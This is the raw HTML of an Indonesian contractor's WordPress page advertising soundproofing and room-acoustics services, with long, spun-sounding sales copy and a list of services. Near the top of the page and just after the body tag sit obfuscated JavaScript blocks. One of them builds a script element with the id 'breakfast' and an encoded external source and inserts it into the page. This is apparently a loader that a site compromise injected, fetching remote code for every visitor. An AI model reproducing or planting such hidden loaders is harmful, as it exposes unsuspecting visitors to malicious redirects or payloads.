1,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */ 
</style>
<link rel="icon" href="https://tgagroup.asia/wp-content/uploads/2019/03/cropped-WhatsApp-Image-2019-03-11-at-23.03.54-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://tgagroup.asia/wp-content/uploads/2019/03/cropped-WhatsApp-Image-2019-03-11-at-23.03.54-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tgagroup.asia/wp-content/uploads/2019/03/cropped-WhatsApp-Image-2019-03-11-at-23.03.54-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://tgagroup.asia/wp-content/uploads/2019/03/cropped-WhatsApp-Image-2019-03-11-at-23.03.54-270x270.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2335 single-format-standard wp-theme-landingpress-wp unselectable header-active header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-7445">
  <script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>    <a class="skip-link screen-reader-text" href="#content">Langsung ke konten</a>
  <div class="site-canvas">
        <div id="page" class="site-container">  <header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center site-header-image-inactive">
				<div class="container">
			<div class="site-title clearfix">
									<div class="site-title">
						<a class="header-text" href="https://tgagroup.asia/" rel="home">
							TirtaJaya Grup						</a>
					</div>
					<p class="site-description">Hadir Untuk Anda</p>
											</div>
		</div>
	</div>
	</header>
<div class="site-inner">
      <nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-7291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7291"><a href="https://tgagroup.asia/">HOME</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7172"><a href="https://tgagroup.asia/about-us/">ABOUT US</a></li>
<li id="menu-item-7170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7170"><a href="https://tgagroup.asia/services/">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7534"><a href="https://tgagroup.asia/jasa-disinfektan/">Disinfectan Services</a></li>
</ul>
</li>
<li id="menu-item-7171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7171"><a href="https://tgagroup.asia/contact/">CONTACT</a></li>
<li id="menu-item-7390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-7390"><a href="https://tgagroup.asia/">JOIN US</a>
<ul class="sub-menu">
	<li id="menu-item-7559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7559"><a href="https://tgagroup.asia/join/staff-acounting/">Staff Acounting</a></li>
	<li id="menu-item-7550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7550"><a href="https://tgagroup.asia/join/architect-interior-designer/">Architect / Interior Designer</a></li>
	<li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://tgagroup.asia/join/internship-program/">Internship Program</a></li>
	<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://tgagroup.asia/join/lowongan-sales/">Sales Executive</a></li>
</ul>
</li>
<li class="header-searchform"><form method="get" class="search-form" action="https://tgagroup.asia/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></li></ul></div>	</div>
</nav>
    <div id="content" class="site-content">
    <div class="container">
      <div id="primary" class="content-area">
  <main id="main" class="site-main">
    <nav class="breadcrumb clearfix"><ul><li><a href="https://tgagroup.asia">Beranda</a></li><li><a href="https://tgagroup.asia/category/peredam-suara/">Peredam Suara</a></li><li>081319070134 Tukang Peredam Suara Ruangan Studio Musik</li></ul></nav>
<article id="post-2335" class="entry-post post-2335 post type-post status-publish format-standard category-peredam-suara tag-ahli-pembuatan-akustik-gedung-konferensi entry">
	<header class="entry-header">
		<h1 class="entry-title">081319070134 Tukang Peredam Suara Ruangan Studio Musik</h1><div class="entry-meta"><span class="cat-links"><a href="https://tgagroup.asia/category/peredam-suara/" >Peredam Suara</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2022-09-19T08:26:45+07:00">19/09/2022</time><time class="updated" datetime="2022-09-19T08:27:34+07:00">19/09/2022</time></span></div>	</header>
		<div class="entry-content">
		<p><a href="https://www.jasaperedamsuararuangan.com"><strong><img fetchpriority="high" decoding="async" class="alignnone wp-image-421 size-full" src="http://tgagroup.asia/wp-content/uploads/2019/08/dewaperedamruangan.com_.png" alt="jasa kontraktor spesialis peredam suara ruangan" width="560" height="315" /></strong></a></p>
<p><a href="https://www.jasaperedamsuararuangan.com"><strong>Peredam suara ruangan</strong></a> adalah salah satu metode yang di aplikasikan agar ruangan menjadi kedap suara atau mereduksi suara hingga limit tertentu dimana suara tidak menjadi pengganggu aktifitas di area tersebut. Peredam gedung, Peredam suara kamar, Peredam suara kamar tidur, Peredam suara studio musik, peredam suara karaoke dan Peredam ruangan lainnya merupakan aplikasi dari teknik tersebut.</p>
<p>Dengan meningkatnya dunia industri dengan beragam bentuk kegiatan, yang akhirnya mempunyai soal dengan kebisingan suara dan ingin merancang ruangan bebas suara alias kedap suara atau ruangan peredam suara baik untuk kepentingan ruang kantor, ruang meeting, ruang konferensi, ruang karaoke, home theater, studio musik, studio rekaman, studio dubbing, kamar tidur dan masih banyak lagi. Semua ruangan yang kedap suara memerlukan peredam suara yang harus diinstalasikan sedemikian rupa cenderung memerlukan spesialis Peredam Suara Ruangan atau ahli peredam Suara Ruangan dan juga dibutuhkan badget biaya.</p>
<p>Namun bisa jadi ramai orang yang tidak tahu, masih bertanya-tanya atau tidak mengerti konsep peredam suara dan bujet biaya pembuatannya. sebenarnya seberapa besar badget biaya pembuatan ruangan peredam suara tersebut?</p>
<p>Juga banyak sekali pertanyaan yang kami terima berapa Harga Pasang Kedap Suara untuk Kamar, Jasa Pembuatan Ruang Kedap Suara atau Jasa Pemasangan Peredam Suara Ruangan hadir sebagai|menjadi} solusi permasalahan Anda tersebut. perusahaan Jasa Pembuatan Ruang Kedap Suara atau Kontraktor Peredam Suara Ruangan dapat membantu Bapak/Ibu dengan menyampaikan petunjuk konsep ruang kedap suara kepada Ibu/Bapak serta material yang diperlukan dan tidak ketinggalan juga mengenai badget yang akan Ibu/Bapak butuhkan.</p>
<p><a href="tel:081319070134"><img decoding="async" class="alignleft wp-image-422 size-large" src="http://tgagroup.asia/wp-content/uploads/2019/08/Prosedur-Pembayaran-DP-Proyek-Peredam-Suara-410x1024.png" alt="Proyek Peredam Suara" width="410" height="1024" /></a></p>
<p>Dan tahukah Saudara/i bagaimana menata ruangan kedap suara dengan teknik tersebut ? Mari kita telaah sedikit tentang metode tersebut. cara peredam suara ruangan yaitu kombinasi memblok suara memakai material-material yang bisa meredam suara seperti <a href="https://id.wikipedia.org/wiki/Rockwool">rockwool</a> peredam suara atau ada juga yang menyebutnya busa peredam suara, dsb, dengan metode pemasangan partisi dan rongga udara, namun ada yang sedikit berbeda dengan peredam studio musik dan peredam ruang karaoke, sebab ruangan tersebut tidak hanya bertujuan agar ruangan menjadi kedap suara, tetapi agar suara yang terdengar dalam ruangan itu menjadi lebih halus dan bagus maka perlulah pemasangan diffuser, atau panel akustik, atau bahkan perlu juga pada atap ruangan dipasang ceiling acoustic panel, cara kerja panel ini adalah dengan memantulkan suara dan menyebarkannya sehingga suara tersebar sempurna ke sebagian besar ruangan.</p>
<p>Kemudian setelah mengetahui bahan yang akan digunakan mengetahui tingkat kebisingan yang terjadi di daerah atau titik lokasi yang akan diredam, ini akan menentukan seberapa peredaman yang diperlukan atau diinginkan, ini juga menentukan spesifikasi rockwool atau bahan peredam lainnya yang cocok untuk di gunakan, apabila selepas dilakukan pengukuran, dilanjut dengan mencari sumber suara yang mungkin menjadi pusat kebisingan atau kebocoran suara, selanjutnya membuat dinding kedap suara dengan material peredam suara yang telah disebutkan sebelumnya, dinding peredam suara akan dipasang diatas atau di depan dinding akhirnya suara tidak bisa merambat melalui dinding, selain dinding jendela juga menjadi objek yang akan di redam selanjutnya, lantaran jendela pada biasanya memiliki kemungkinan terbesar selaku jarak untuk suara dapat masuk atau keluar, maka dari itu jendela kedap suara diperlukan.</p>
<p>Sebenarnya penggunaan jendela biasa sudah bisa mereduksi suara yang masuk atau keluar namun bila itu dirasa tidak cukup maka jendela kedap suara merupakan pilihan yang tepat. Plafon ialah objek yang harus diperhitungkan untuk diredam, bila ingin membuat kamar kedap suara secara maksimal apalagi ruangan tersebut berada di bawah ruangan lain, maka kemungkinan besar suara dapat masuk atau keluar dari plafon atau atap, jikalau pun tidak berada di bawah ruangan lain, tetap besar kemungkinan plafon bisa menjadi sumber suara keluar ataupun masuk.</p>
<p>Seringkali kita mendengar orang mengeluh tentang akustik sebuah ruang. Keluhan seperti tidak jelasnya dialog yang di ucapkan oleh panelis dalam sebuah konferensi, musik yang terdengar hingar bingar pada sebuah konser musik rock, tidak dapat berbicara dengan tenang pada meja makan di sebuah rumah makan karena noise level yang tinggi, pengumuman jadwal penerbangan yang tidak terdengar jelas di sebuah pelabuhan udara atau airport.</p>
<p>Hal tersebut diatas terjadi disebabkan perencanaan ruang tersebut tidak melibatkan konsultan akustik dalam tahap awal perencanaan ruang, yang mengakibatkan ruangan yang telah di desain secara indah menjadi sia-sia akibat kegagalan akustik. Maka dalam hal permasalahan tersebut dibutuhkan kontraktor ahli instalasi akustik gedung atau ruang</p>
<p>Setelah Ibu/Bapak melihat penelahaan singkat di atas sama sama kita ketahui bahwa untuk pasang peredam ruangan tidaklah semudah yang kita bayangkan, akan tetapi peredam suara dan insulasi dapat dikatakan mulai menjadi sebuah solusi untuk kenyamanan bersama contohnya peredam ruangan studio musik sangat diperlukan sebab bila ruangan tersebut tidak pasang peredam studio musik maka suaranya dapat mengusik orang lain yang sedang menginginkan ketenangan, ataupun peredam suara dalam kamar tidur yang kebanyakan orang membutuhkan istirahat yang tenang supaya tenaga dan fokus bisa terjaga untuk berkegiatan di esok hari. Dan lagi sekarang sudah tidak sedikit keluarga yang ingin mempunyai ruang karaoke di rumah mereka dan pastinya mereka mencari tukang bikin ruangan karaoke, jasa pasang kedap suara atau jasa soundproofing sebab mereka mengetahui bahwa memasang peredam ruangan bukanlah pekerjaan untuk orang yang bukan ahlinya. Tentunya Bapak/Ibu bertanya tanya untuk apa saya membahas banyak masalah jasa soundproofing ruang atau jasa pemasangan dinding peredam suara bukan ?</p>
<p>akibat Seringkali permasalahan permasalahan kebisingan suara, masalah gema pada ruangan di kerjakan oleh kontraktor yang bukan pada bidangnya maka beresiko permasalahan tersebut tidak terselesaikan namun anggaran atau biaya telah terlanjur di keluarkan.</p>
<p>Perkenalkan kami yaitu Perusahaan Peredam Suara, yang bergerak dalam bidang jasa kontraktor dan distributor peredam suara, kami ialah spesialis dalam jasa pasang partisi ruangan kedap suara, jasa pasang kedap suara ruangan, jasa pemasangan peredam rockwool, dll yang masih berhubungan dengan peredaman suara dan partisi kedap suara. Ada beberapa alasan mengapa kami sangat percaya diri menyebut diri kami yaitu pilihan terbaik dalam Jasa kontraktor kedap suara, kami telah berpengalaman sejak tahun 1990an dalam menyelesaikan banyak proyek peredaman suara ruangan</p>
<p>Kami melayani pembuatan ruang kedap suara per meter dan juga konsultasi serta siap memberikan saran &#8211; saran tentang solusi peredaman sebelum Ibu/Bapak memutuskan untuk meredam ruangan yang Anda inginkan, Kami juga akan melakukan survei lokasi pemasangan sebelum pemasangan peredam untuk mengetahui keadaan dan kondisi lokasi serta kendala apa yang mungkin terjadi di lokasi saat pemasangan berlangsung. Material yang kami gunakan telah pasti kami menggunakan material yang berkualitas dengan harga terbaik, namun untuk masalah harga pastinya kami juga bisa menyesuaikan dengan anggaran yang Ibu/Bapak punya dan dengan tetap mempertahankan kualitas.</p>
<p>Daerah pelayanan kami mencakup seluruh daerah di Indonesia, kami siap melakukan pemasangan peredam di daerah mana pun di Indonesia. Dan pastinya kami mempunyai sumber daya manusia yang ahli dalam bidangnya, untuk kinerja dan profesionalitas yang tidak perlu di ragukan lagi.</p>
<p>Moto kami adalah “Kepuasan Pelanggan adalah keutamaan kami”, Kami sangat mengutamakan kepuasan dari pelanggan kami, kami akan berusaha semaksimal mungkin agar pelanggan kami tidak merasa kecewa dengan hasil kerja kami.</p>
<p>Itulah beberapa alasan kenapa kami hadir di tengah – tengah Bapak/Ibu, ingin menggunakan jasa kami ?</p>
<p><img decoding="async" class="alignleft wp-image-423 size-medium" src="http://tgagroup.asia/wp-content/uploads/2019/08/Jasa-Kontraktor-Ruang-Kedap-Suara-Ruang-recording-jakarta-300x169.jpeg" alt="Kontraktor Ruang Kedap Suara Ruang recording" width="300" height="169" /></p>
<p>Tidak hanya instalasi sistem peredaman, kami juga menjual <a href="https://dewaperedamruangan.com/distributor-rockwool/">rockwool peredam suara</a>, men jual busa peredam suara, dan jasa penyedia panel akustik, dan juga memproduksi <a href="https://dewaperedamruangan.com/partisi-pintu-peredam-pintu-geser-kedap-suara/">pintu partisi geser peredam suara</a></p>
<p>Anda dapat melihat hasil pekerjaan kami di website resmi kami <a href="https://www.dewaperedamruangan.com/">https://www.dewaperedamruangan.com/</a></p>
<p>Bapak/Ibu mencari ahli dalam Jasa pembuatan studio musik ? Jasa kontraktor kedap suara ? atau Kontraktor ruang kedap suara genset ?</p>
<p>Serahkan semuanya pada kami selaku Vendor Peredam Suara Ruangan, dan konsultan akustik ruang atau banyak juga orang yang bilang bahwa kami sebagai Bengkel Peredam Suara, kami siap membantu menyelesaikan persoalan Bapak/Ibu khususnya pada masalah kebisingan suara atau gema, telah banyak pelanggan kami yang terpuaskan dengan hasil pekerjaan kami, selanjutnya kami ingin sekali membantu Bapak/Ibu ?</p>
<p>Jadi tunggu apa lagi segera hubungi kami di nomor Telepon <a href="tel:+62281319070134">+62 813 1907 0134</a></p>
<p>Peredaman ruangan, peredaman gema dan juga akustik ruang dapat di aplikasikan di beberapa jenis kebutuhan, berikut dibawah ini yakni daftar pekerjaan yang biasa kami kerjakan :</p>
<ul>
<li>peredam suara ruang kantor</li>
<li>Ruang Kedap Suara</li>
<li>Peredam Suara Karaoke</li>
<li>Peredam Suara Ruangan Studio Musik</li>
<li>Peredam Suara Ruangan Ruang serbaguna / Aula</li>
<li>Akustik Bioskop</li>
<li>Akustik Gedung konferensi</li>
<li>Akustik gereja</li>
<li>Tempat ibadah</li>
<li>Peredam dan akustik ruang auditorium</li>
<li>Jasa Akustik Ballroom</li>
<li>Jasa Akustik Bioskop</li>
<li>Jasa Akustik Gedung</li>
<li>Jasa Akustik Gedung Pertunjukan</li>
<li>Jasa Peredam Suara Ruangan Seminar</li>
<li>Jasa Pemasangan Peredam Suara Ruang Seminar</li>
<li>Toko Pasang Peredam</li>
<li>Jasa Pembuatan Ruang Kedap Suara Ruang Seminar</li>
<li>Jasa Pemasangan Peredam Suara Ruangan</li>
<li>Jasa Interior Akustik</li>
<li>Jasa Akustik Studio film</li>
<li>Jasa Akustik Studio band</li>
<li>Jasa Akustik Studio recording</li>
<li>Jasa Akustik kebisingan industri</li>
<li>Jasa Akustik kenyamanan audio</li>
<li>Jasa Pembuatan partisi Peredam Suara Ruangan</li>
<li>Jasa Peredam Suara Ruangan Karaoke</li>
<li>Jasa Peredam Suara Ruangan Studio Musik</li>
<li>Peredam Suara Ruangan Ruang serbaguna</li>
<li>Jasa Instalasi material Akustik</li>
<li>Jasa Instalasi Peredam Suara</li>
<li>Ahli Akustik Sound Sistem Hotel</li>
<li>Konsultan <a href="https://id.wikipedia.org/wiki/Active_Noise_Control">noise control</a> bar dan klub malam</li>
<li>Peredam Suara Ruang Meeting</li>
<li>Ahli Buat rancang bangun Akustik</li>
<li>Jasa Pasang Plafon Akustik</li>
<li>Ahli Pemasangan Plafon Akustik</li>
<li>Kontraktor Ahli Instalasi Akustik Gedung konferensi</li>
<li>Peredam Studio Musik</li>
<li>Jasa Plafon Akustik</li>
<li>Jasa Pemasangan Peredam Suara Studio Musik</li>
<li>Jasa Konstruksi Studio Musik</li>
<li>Jasa Kontraktor Peredam Suara Ruangan</li>
<li>Peredam Plafon Gedung Bioskop</li>
<li>Jasa Pembuat Peredam Suara</li>
<li>Jual Acoustic Foam</li>
<li>Jasa Pasang Plafond Akustik</li>
<li>Tukang Buat Kedap Suara</li>
<li>Tukang Buat Ruangan Karaoke</li>
<li>Jasa Pasang Peredam Ruangan</li>
<li>Konsultan Akustik Ruang</li>
<li>Jasa peredam suara apartemen</li>
<li>Jasa pembuatan ruang kedap suara audiometri</li>
</ul>
<p>Dan masih banyak lagi yang berkaitan dengan sistem peredaman suara, ruang kedap suara, ruang bergema atau penataan ruang akustik</p>
<p><em><strong>Percayakanlah sesuatu kepada ahlinya untuk hasil yang lebih baik, efektif dan efisien Kami siap membantu Anda.</strong></em></p>
<p>&nbsp;</p>
	</div>
	<div class="share-social"><span class="share-label">Bagikan ini <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"/></svg></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://tgagroup.asia/081319070134-tukang-peredam-suara-ruangan-studio-musik/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=081319070134+Tukang+Peredam+Suara+Ruangan+Studio+Musik&amp;url=https://tgagroup.asia/081319070134-tukang-peredam-suara-ruangan-studio-musik/&amp;via=TirtaJaya+Grup"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 